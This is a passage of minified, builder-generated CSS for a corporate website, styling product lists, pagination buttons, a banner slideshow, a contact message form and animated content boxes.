translateX(-200px); -webkit-transform: translateX(-200px); -moz-transform: translateX(-200px); } .product-list li figure mark b:after { content: ""; width: 1px; height: 100%; background: #eb6123; position: absolute; left: 23px; top: 0; transform: translateY(-200px); -webkit-transform: translateY(-200px); -moz-transform: translateY(-200px); } .product-list li figure mark:before { content: ""; width: 100%; height: 0%; border-left: 3px solid #eb6123; border-right: 3px solid #eb6123; box-sizing: border-box; position: absolute; left: 0; top: 0; transition: 320ms; } .product-list li figure mark:after { content: ""; width: 0%; height: 100%; border-top: 3px solid #eb6123; border-bottom: 3px solid #eb6123; box-sizing: border-box; position: absolute; left: 0; top: 0; transition: 320ms; } .product-list li:hover figure mark { opacity: 1; transform: skewX(0); visibility: visible; } .product-list li:hover figure mark:before { height: 100%; transition: 330ms 200ms; } .product-list li:hover figure mark:after { width: 100%; transition: 330ms 200ms; } .product-list li:hover figure img { transform: scale(1.05); -webkit-transform: scale(1.05); -moz-transform: scale(1.05); } .product-list li:hover figure mark b:before { transition: 355ms 180ms; transform: translateX(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); } .product-list li:hover figure mark b:after { transition: 355ms 240ms; transform: translateY(0); -webkit-transform: translateY(0); -moz-transform: translateY(0); } .product-list li:hover figcaption { color: #eb6123; } .p_page div { float: left; line-height: 30px; margin-left: 2px; } .e_pagebox { width: auto; height: auto; clear: both; float: right; margin-right: 30px; margin-top: 30px; margin-bottom: 30px; position: relative; } .p_page .pre { display: inline-table; float: left; margin-left: 18px; margin-right: 5px; } .p_page .pageNum { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 30px; } .p_page .next { display: inline-table; float: left; } .p_page .PageInterval { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 38px; font-size: 12px; } .p_page .p_PageInterval { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 38px; font-size: 12px; } .p_page .pre:after { content: ""; display: none; position: absolute; top: 5px; left: -14px; width: 27px; height: 27px; background-color: rgba(242, 242, 242, 1); font-size: 0; line-height: 0; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .pre:hover:after { top: 4px; left: -12px; background-color: rgba(101, 190, 186, 1); border-radius: 4px 0 0 0; -webkit-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -moz-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .pre:active:after { top: 8px; left: -12px; width: 28px; height: 25px; background-color: rgba(90, 170, 167, 1); border-radius: 0 3px 0 0; -webkit-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -moz-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -webkit-transform: rotate(-226deg); -moz-transform: rotate(-226deg); -o-transform: rotate(-226deg); -ms-transform: rotate(-226deg); transform: rotate(-226deg); z-index: -1; } .p_page .pre { height: 30px; color: rgba(102, 102, 102, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(242, 242, 242, 1); text-align: center; padding-top: 0; padding-right: 20px; padding-left: 20px; position: relative; left: 0; top: 0; } .p_page .pre:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101,190,186,1); cursor: pointer; } .p_page .pre:active { background-color: rgba(90, 170, 167, 1); } .p_page .pre .font { display: table-cell; vertical-align: middle; bottom: 0; font-size: 12px; } .p_page .pre:hover .iconfont { color: rgba(255,255,255,1); } .p_page .pre:active .iconfont { color: rgba(255,255,255,1); } .p_page .pre .iconfont:before { content: ""; margin-right: 5px; } .p_page .next:after { content: ""; display: none; position: absolute; top: 5px; right: -14px; width: 27px; height: 27px; background-color: rgba(101, 190, 186, 1); font-size: 0; line-height: 0; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .next:hover:after { top: 5px; right: -12px; background-color: rgba(101, 190, 186, 1); border-radius: 4px 0 0 0; -webkit-box-shadow: 0 3px 0px #777; -moz-box-shadow: 0 3px 0px #777; box-shadow: 0 3px 0px #777; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); z-index: -1; width: 26px; height: 26px; } .p_page .next:active:after { top: 8px; right: -12px; width: 27px; height: 24px; background-color: rgba(90, 170, 167, 1); border-radius: 0 3px 0 0; -webkit-box-shadow: 0 3px 0px #777; -moz-box-shadow: 0 3px 0px #777; box-shadow: 0 3px 0px #777; -webkit-transform: rotate(226deg); -moz-transform: rotate(226deg); -o-transform: rotate(226deg); -ms-transform: rotate(226deg); transform: rotate(226deg); z-index: -1; } .p_page .next { height: 30px; color: rgba(255, 255, 255, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101, 190, 186, 1); text-align: center; padding-top: 0; padding-right: 20px; padding-left: 20px; position: relative; left: 0; top: 0; } .p_page .next:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101,190,186,1); cursor: pointer; } .p_page .next:active { background-color: rgba(90, 170, 167, 1); } .p_page .next .font { display: table-cell; vertical-align: middle; bottom: 0; font-size: 12px; } .p_page .next:hover .iconfont { color: rgba(255,255,255,1); } .p_page .next:active .iconfont { color: rgba(255,255,255,1); } .p_page .next .iconfont:before { content: ""; margin-top: 3px; float: right; margin-left: 5px; } .p_page .pageNum { position: absolute; background-size: 100% 100%; color: inherit; cursor: pointer; display: table; font-family: inherit; font-size: 14px; font-weight: inherit; height: inherit; text-decoration: none; width: inherit; } .p_page .pageNum { height: 30px; width: 30px; color: rgba(102, 102, 102, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(242, 242, 242, 1); text-align: center; position: relative; } .p_page .pageNum:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); cursor: pointer; text-decoration: none; background-color: rgba(101,190,186,1); } .p_page .pageNum:active { text-decoration: none; background-color: rgba(90, 170, 167, 1); } .p_page .pageNum.active { text-decoration: none; background-color: rgba(90, 170, 167, 1); color: rgba(255,255,255,1); } .p_page .pageNum .font { display: table-cell; vertical-align: middle; bottom: 0; } .p_page .pageNum .iconfont { display: inline; color: rgba(255,255,255,1); vertical-align: middle; } .p_page .pageNum:hover .iconfont { color: rgba(255,255,255,1); } .p_page .pageNum:active .iconfont { color: rgba(255,255,255,1); } .p_page .pageNum .iconfont:before { content: ""; } .p_page .PageInterval { line-height: 30px; cursor: text; color: rgba(102,102,102,1); } .p_page .p_PageInterval { line-height: 30px; cursor: text; color: rgba(102,102,102,1); } .p_OccupyBox { margin: 0; width: auto; height: auto; padding: 0; border: none; overflow: hidden; } .clear { clear: both; } .c_product_list-349002 .p_Product { width: calc((100% - 0px)/3); margin: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; } .c_product_list-349002 .p_CommonSummaryBoxA { text-align: center; } .c_product_list-349002 .p_MatteIcon .iconfont:before { content: '\e602'; } .c_product_list-349002 .p_page .pre .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; } .c_product_list-349002 .p_page .next .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; } .c_product_list-349002 >div { animation-fill-mode: both; }.w_img-002 .p_title{ display:inline-table; margin:0; min-width:37px; padding:0; color:rgba(51,51,51,1); font-size:16px; font-weight:400; cursor:pointer; } .w_img-002 .p_title .font{ vertical-align:middle; line-height: 21px; } .w_img-002 .p_title:hover{ color:rgba(87,177,173,1); } .w_img-002 .p_title:active{ color:rgba(69,165,161,1); } .w_img-002 .p_title .iconfont:before{ display: inline-block; content:""; } .w_img-002 .p_dimage{ padding:0; border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; overflow: hidden; } .w_img-002 .p_dimage:hover{ border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .w_img-002 .p_dimage:active{ border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .e_title.w_img-002 .p_link002{ display:inline-block; padding:0; color:#707070; font-size:14px; text-align:left; } .e_title.w_img-002 .p_link002{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.w_img-002 .p_link002:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.w_img-002 .p_link002:active{ color:#60a9d7; font-weight:400; } a>.e_title.w_img-002 .p_link002:active{ text-decoration:none; margin-top:0; } .e_title.w_img-002 .p_link002 .iconfont:before{ display: inline-block; content:""; } .e_title.w_img-002 .p_link001{display:inline-block;padding:0;color:#707070;font-size:14px;text-align:left;height:calc(100%); } .e_title.w_img-002 .p_link001{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.w_img-002 .p_link001:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.w_img-002 .p_link001:active{ color:#60a9d7; font-weight:400; } a>.e_title.w_img-002 .p_link001:active{ text-decoration:none; margin-top:0; } .e_title.w_img-002 .p_link001 .iconfont:before{ display: inline-block; content:""; } .w_img-002 .p_box{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .w_img-002{position:absolute; width:300px; height:249px; } .w_img-002 .animated{ width:100%; height:100%; } .w_img-002 .font { white-space: nowrap; } .w_img-002 .p_link001{ width:100%; height:calc(100%); } .w_img-002 .p_link002{ width:100%; height:30px; } .w_img-002 .p_box{ width: 100%; height: 100%; text-align:center; } .w_img-002 .p_dimage{ height: inherit; overflow: hidden; font-size: 0; } .w_img-002 .e_image:hover:after { background: transparent; }.w_img-002 .p_MatteIcon .iconfont:before{content:'\e602'; }.w_img-002 >div{animation-fill-mode:both; }.e_AllWBox-001{ width: 490px; height: 39px; background-color:rgba(77,144,203,1); } .w_wbox-001 .p_wbox{ background-color: rgba(255,255,255,1); } .w_bbox-001 .w_wbox-001 .p_wbox { margin-top: 20px; }.w_wbox-001{ position:absolute; width:100%; height:120px; } .w_btn-002 .p_CommonBtn:hover { box-shadow:none !important; }.c_complaintPage_detail-01001 {position:absolute; width:890px; height:680px; overflow: hidden;} .c_complaintPage_detail-01001 .p_complaintPageDetails{ width: inherit; height: auto; white-space: normal; background: transparent; } .c_complaintPage_detail-01001 .p_articles { width: inherit; height: auto; font-size: 14px; line-height: 21px; color: #656565; }.c_complaintPage_detail-01001 .p_MatteIcon .iconfont:before{content:'\e602'; } #c_complaintPage_detail-15264588784151861 { left:0px !important; width:100vw !important; }.w_btn-002 .p_CommonBtn{ font-size:18px; width: 100%; height:50px; color:rgba(255,255,255,1); border-width: 1px; border-style: none; border-color:transparent; background-color:rgba(106,186,190,1); padding-top:0; padding-right:20px; padding-left:20px; text-align: center; } .w_btn-002 .p_CommonBtn:hover{ color:rgba(255,255,255,1); border-width: 1px; border-style: none; border-color:transparent; background-color:rgba(106,186,190,1); } .w_btn-002 .p_CommonBtn:hover .font{ color:rgba(255,255,255,1); } .w_btn-002 .p_CommonBtn:active{ color:rgba(255,255,255,1); border-width: 1px; border-style: none; border-color:transparent; background-color:rgba(106,186,190,1); } .w_btn-002 .p_CommonBtn .font{ display:table-cell; vertical-align:middle; text-align: inherit; } .iconfont:before{ content: ""; } .e_title.w_btn-002 .p_link{ display:inline-block; padding:0; color:#707070; font-size:14px; text-align:left; } .e_title.w_btn-002 .p_link{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.w_btn-002 .p_link:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.w_btn-002 .p_link:active{ color:#60a9d7; font-weight:400; } a>.e_title.w_btn-002 .p_link:active{ text-decoration:none; margin-top:0; } .e_title.w_btn-002 .p_link .iconfont:before{ display: inline-block; content:""; } .w_btn-002{position:absolute; width:157px; height:50px; } .w_btn-002 .p_CommonBtn{width: 100%;height: inherit;padding:0;background-color:rgba(255, 102, 0, 1); } .w_btn-002 .animated{ width:100%; height:100%; } .w_btn-002 .p_CommonBtn{ border-style: solid; }.w_btn-002 .p_CommonBtn:hover{background-color:rgba(255, 102, 0, 1); box-shadow:-0px -2px 3px 0px rgba(0, 0, 0, 0.35) inset; shadow-angle-ofInset:-90px; shadow-distance-ofInset:2px; }.w_btn-002 .p_CommonBtn:active{background-color:rgba(255, 102, 0, 1); box-shadow:-0px -2px 3px 0px rgba(0, 0, 0, 0.35) inset; shadow-angle-ofInset:-90px; shadow-distance-ofInset:2px; }.w_btn-002 .p_MatteIcon iconfont:before{content:'\e752'; }.w_btn-002 .p_MatteIcon .iconfont:before{content:'\e602'; }.w_btn-002 >div{animation-fill-mode:both; }.c_ads_banner-07002{width:1914px; height:186px; position:absolute; } .rslides{ position: relative; padding-bottom: 0px; list-style-type: none; margin: 0px; padding-left: 0px; width: 100% ; padding-right: 0px; overflow: hidden; list-style-image: none; padding-top: 0px; } .rslides LI{ position: absolute; width: 100%; display: none; top: 0px; left: 0px; -webkit-backface-visibility: hidden; } .rslides LI:first-child{ position: relative; display: block; float: left; } .rslides IMG{ border-bottom: 0px; border-left: 0px; width: 100%; display: block; float: left; height: auto; border-top: 0px; border-right: 0px; } .slide_container{ position: relative; font-family: 'iconfont'!important; width: 100%; margin-bottom: 0px; float: left; } .slide{ position: relative; padding-bottom: 0px; list-style-type: none; margin: 0px; padding-left: 0px; width: 100%; padding-right: 0px; overflow: hidden; list-style-image: none; padding-top: 0px; } .slide LI{ position: absolute; width: 100%; top: 0px; left: 0px; } .slide IMG{ z-index: 1; border-bottom: 0px; position: relative; border-left: 0px; width: 100%; display: block; height: auto; border-top: 0px; border-right: 0px; } .slide .caption{ z-index: 2; position: absolute; padding-bottom: 10px; margin: 0px; padding-left: 20px; bottom: 0px; padding-right: 20px; display: block; max-width: none; background: #000; color: #fff; font-size: 20px; right: 0px; padding-top: 10px; left: 0px; text-shadow: none; } .slide_nav{ z-index: 3; transition:1s all; position: absolute; margin-top: -45px; width: 38px; height: 61px; line-height: 61px; font-size: 30px; text-align: center; overflow: hidden; top: 52%; text-decoration: none; left: 0px; opacity: 0.5; filter: alpha(opacity=50); -moz-opacity:0.5; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: #000; } .slide_nav:active{ opacity: 1.0; filter: alpha(opacity=100); -moz-opacity:1; } .slide_nav:hover{ opacity: 1; filter: alpha(opacity=1); -moz-opacity:1; } .slide_nav:before { content: "\e687"; display: inline-block; margin-left: -2px; } .next.slide_nav{ background-position: right top; right: 0px; left: auto; } .next.slide_nav:before { content: "\e6ae"; }.c_ads_banner-07002 .p_MatteIcon .iconfont:before{content:'\e602'; } *{ padding: 0; margin: 0; }.pagebox,#-remove--flag{}body,#-remove--flag{}#c_ads_banner-15243100142010653 >div{animation-name:zoomIn; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#c_ads_banner-15243100142010653{ position:absolute; top:93px; left:-360px; z-index:17; width:1914px; height:656px; }#c_message_form-15243179240107573 .js-validate-group{margin:10px; margin-top:10px; margin-right:10px; margin-bottom:10px; margin-left:10px; }#c_message_form-15243179240107573 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_message_form-15243179240107573 >div{animation-fill-mode:both; }#c_message_form-15243179240107573 .p_phone{width:429px; width-and-width-uint:429px; height:35px; height-and-height-uint:35px; width-and-height:custom; }#c_message_form-15243179240107573 .p_nameM{width:429px; width-and-width-uint:429px; height:35px; height-and-height-uint:35px; width-and-height:custom; }#c_message_form-15243179240107573 .p_content{width:429px; width-and-width-uint:429px; height:92px; height-and-height-uint:92px; width-and-height:custom; }#c_message_form-15243179240107573 .p_GuideBox{width:70px; }#c_message_form-15243179240107573 .p_content textarea{background:0px; }#c_message_form-15243179240107573 .p_nameM input, .p_nameM .InputText{background:0px; }#c_message_form-15243179240107573 .p_phone input, .p_phone .InputText{background:0px; }#c_message_form-15243179240107573 .p_nameA .font{color:#fff; }#c_message_form-15243179240107573 .p_nameB .font{color:#fff; }#c_message_form-15243179240107573 .p_nameE .font{color:#fff; }#c_message_form-15243179240107573 .d_ContentBox .p_LoginPrompt{display:none; }#c_message_form-15243179240107573 .p_LoginPrompt{display:none; }#c_message_form-15243179240107573 .p_CommonBtnA{height:35px; width:429px; margin-left:84px; margin-top:13px; background:#000; width-and-width-uint:429px; height-and-height-uint:35px; width-and-height:custom; background-color:rgba(255, 255, 255, 0.1); border-color:rgba(255, 255, 255, 1); border-width:1px; border:1px solid #f0f0f0; }#c_message_form-15243179240107573 .p_content .Text, .e_input-001 .InputText{color:#eee; font-size:12px; }#c_message_form-15243179240107573 .p_CommonBtnA .font{font-size:16px; letter-spacing:8px; }#c_message_form-15243179240107573 .p_EntryBox{width:429px; width-and-width-uint:429px; height:35px; height-and-height-uint:35px; width-and-height:custom; }#c_message_form-15243179240107573 .p_EntryInput{width:429px; width-and-width-uint:429px; height:35px; height-and-height-uint:35px; width-and-height:custom; }#c_message_form-15243179240107573 .p_EntryInput input.InputText{width:429px; height:35px; background:transparent; }#c_message_form-15243179240107573 .p_nameX{font-size:16px; color:rgba(255, 255, 255, 1); }#c_message_form-15243179240107573 .p_nameE{font-size:16px; color:rgba(255, 255, 255, 1); }#c_message_form-15243179240107573 .p_nameB{font-size:16px; }#c_message_form-15243179240107573 .p_nameA{font-size:16px; }#c_message_form-15243179240107573 .p_nameS .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameT .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameA .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameB .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameM .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameC .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameE .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_phone .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameD .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_telephone .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameG .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_fax .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameH .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_email .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameI .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_address .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameJ .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_ZipCode .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_nameX .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573 .p_EntryInput .iconfont.forward:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_message_form-15243179240107573{ position:absolute; top:87px; left:-29px; z-index:2; width:759px; height:315px; }#c_news_list-15246199778562948 .p_articles{margin:0px; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }#c_news_list-15246199778562948 .p_CommonSummaryBoxA{text-align:center; }#c_news_list-15246199778562948 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_news_list-15246199778562948 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#c_news_list-15246199778562948 .p_page .pre .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_news_list-15246199778562948 .p_page .next .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_news_list-15246199778562948 .p_more .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_news_list-15246199778562948 .p_loading .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_news_list-15246199778562948{ position:absolute; top:16px; left:1px; z-index:6; width:1200px; height:460px; }#c_product_list-15244837678974027 .p_Product{width:calc((100% - 0px)/3); margin:0px; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }#c_product_list-15244837678974027 .p_CommonSummaryBoxA {text-align:center; }#c_product_list-15244837678974027 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_product_list-15244837678974027 >div{animation-name:fadeIn; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#c_product_list-15244837678974027 .p_page .pre .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_product_list-15244837678974027 .p_page .next .iconfont:before{shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; }#c_product_list-15244837678974027{ position:absolute; top:286px; left:400px; z-index:22; width:1114px; height:333px; }#c_product_category-15244800800249875 .p_articles{margin:0px; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }#c_product_category-15244800800249875 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_product_category-15244800800249875 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#c_product_category-15244800800249875 .p_articlesA:hover{background-color:transparent; color:rgba(101,190,186,1); cursor:pointer; }#c_product_category-15244800800249875 .p_articlesA{height:auto; width:auto; padding-bottom:10px; padding-left:0px; padding-right:13px; padding-top:10px; background:url(../image/yhpro_icon1.png) no-repeat right; display:flex; align-items:center; }#c_product_category-15244800800249875 .p_articles .p_articles{height:40px; width:auto !important; text-align:center; float:left; margin:6px!important; border:0px; background:transparent; }#c_product_category-15244800800249875 .p_info{color:#333333; font-weight:bold; font-size:16px; }#c_product_category-15244800800249875 .p_articlesA:nth-last-child(1){background:none !important; }#c_product_category-15244800800249875{ position:absolute; top:193px; left:651px; z-index:19; width:612px; height:69px; }#c_complaintPage_detail-15264588784151861 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_complaintPage_detail-15264588784151861 .item{width:25%; float:left; height:508px; position:relative; background-color:#000; overflow:hidden; transition:.5s; }#c_complaintPage_detail-15264588784151861 .item:before{content:""; display:block; width:100%; height:100%; background-position:center center; backgroun-repeat:no-repeat; position:absolute; top:0px; left:0px; opacity:0.2; }#c_complaintPage_detail-15264588784151861 .item:nth-child(1):before{background-image:url(../image/w_pic_1.jpg); }#c_complaintPage_detail-15264588784151861 .item:nth-child(2):before{background-image:url(../image/w_pic_2.jpg); }#c_complaintPage_detail-15264588784151861 .item:nth-child(3):before{background-image:url(../image/w_pic_3.jpg); }#c_complaintPage_detail-15264588784151861 .item:nth-child(4):before{background-image:url(../image/w_pic_4.jpg); }#c_complaintPage_detail-15264588784151861 .item h1{position:relative; z-index:1; text-align:center; font-size:24px; color:#fff; margin-top:240px; transition:1s; }#c_complaintPage_detail-15264588784151861 .item h1:after{content:""; display:block; width:26px; height:1px; background-color:#fff; opacity:0.5; margin:auto; position:relative; top:30px; }#c_complaintPage_detail-15264588784151861 .item div{position:relative; z-index:2; opacity:0; transition:1s; margin-top:50px; }#c_complaintPage_detail-15264588784151861 .item a{position:relative; z-index:3; opacity:0; display:block; margin:auto; margin-top:50px; width:137px; height:35px; line-height:35px; border:1px solid #fff; border-radius:50px; color:#fff; text-align:center; transition:1s; }#c_complaintPage_detail-15264588784151861 .item a:hover{background-color:#fff; color:#333; }#c_complaintPage_detail-15264588784151861 div p{font-size:14px; color:#fff; line-height:28px; text-align:center; }#c_complaintPage_detail-15264588784151861 .item.show{background-color:#c01c26; }#c_complaintPage_detail-15264588784151861 .item.show h1{margin-top:130px; }#c_complaintPage_detail-15264588784151861 .item.show div{opacity:1; }#c_complaintPage_detail-15264588784151861 .item.show a{opacity:1; }#c_complaintPage_detail-15264588784151861{ position:absolute; top:0px; left:0px; z-index:1; width:1912px; height:508px; }#w_wbox-1524309858741 .p_wbox{background-image:url(../image/yhabout_bg.jpg); background-image-part-image:url(../image/yhabout_bg.jpg); }#w_wbox-1524309858741 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_wbox-1524309858741 >div{animation-fill-mode:both; }#w_wbox-1524479138014 .p_wbox{background-image:url(../image/yhabout_bg.jpg); background-image-part-image:url(../image/yhabout_bg.jpg); }#w_wbox-1524479138014 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_wbox-1524479138014 >div{animation-fill-mode:both; }#w_wbox-1524312962419 .p_wbox{background-image:url(../image/yhjcbg_bg.png); background-image-part-image:url(../image/yhjcbg_bg.png); }#w_wbox-1524312962419 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_wbox-1524312962419 >div{animation-fill-mode:both; }#w_wbox-1524312962419 .p_wbox:visited{background-image:url(../image/yhjcbg_bg.png); background-image-part-image:url(../image/yhjcbg_bg.png); }#w_wbox-1524315819850 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_wbox-1524315819850 >div{animation-fill-mode:both; }#w_wbox-1524316512440 .p_wbox{background-image:url(../image/yhliuyan.jpg); background-image-part-image:url(../image/yhliuyan.jpg); }#w_wbox-1524316512440 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_wbox-1524316512440 >div{animation-fill-mode:both; }#w_rbox-1524477802828 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524477802828 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524473002002 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524473002002 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524472384008 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524472384008 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524312031423 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524312031423 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524311896936 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524311896936 >div{animation-name:fadeInUp; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524310749724 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524310749724 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_common_text-1524310364333 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524310364333 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_btn-1524313548674 .p_CommonBtn{background-color:rgba(0, 0, 0, 0); border-color:rgba(213, 147, 152, 1); border-style:solid; border-width:1px; width:137px; width-and-width-uint:137px; height:35px; height-and-height-uint:35px; width-and-height:custom; border-top-left-radius:20px; border-top-right-radius:20px; border-bottom-right-radius:20px; border-bottom-left-radius:20px; font-size:12px; }#w_btn-1524313548674 .p_CommonBtn .font{color:rgba(213, 147, 152, 1); }#w_btn-1524313548674 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_btn-1524313548674 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_img-1524315539598 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_img-1524315539598 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_common_text-1524315819977 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524315819977 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1s; 